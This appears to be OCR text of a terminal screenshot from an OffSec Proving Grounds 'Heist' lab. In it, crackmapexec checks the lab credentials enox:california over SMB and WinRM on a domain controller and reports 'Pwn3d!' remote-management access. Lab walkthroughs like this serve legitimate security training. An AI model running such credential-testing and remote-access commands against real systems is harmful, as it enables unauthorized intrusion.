 zerox30@zeroX30: ~/PG/Windows/Heist/loot 169x27
┌──(zerox30㉿zeroX30)-[~/PG/Windows/Heist/loot]
└─$ crackmapexec smb heist.offsec -u 'enox' -p 'california'
SMB DC01 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC
SMB DC01 445 DC01 [+] heist.offsec\enox:california
┌──(zerox30㉿zeroX30)-[~/PG/Windows/Heist/loot]
└─$ crackmapexec winrm heist.offsec -u 'enox' -p 'california'
SMB DC01 5985 DC01 [*] Windows 10 / Server 2019 Build 17763 (name:DC01)
HTTP DC01 5985 DC01 [*] http://DC01:5985/wsman
/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarning: ARC4 has be
and will be removed from this module in 48.0.0.
arc4 = algorithms.ARC4(self._key)
WINRM DC01 5985 DC01 [+] heist.offsec\enox:california (Pwn3d!)
┌──(zerox30㉿zeroX30)-[~/PG/Windows/Heist/loot]
└─$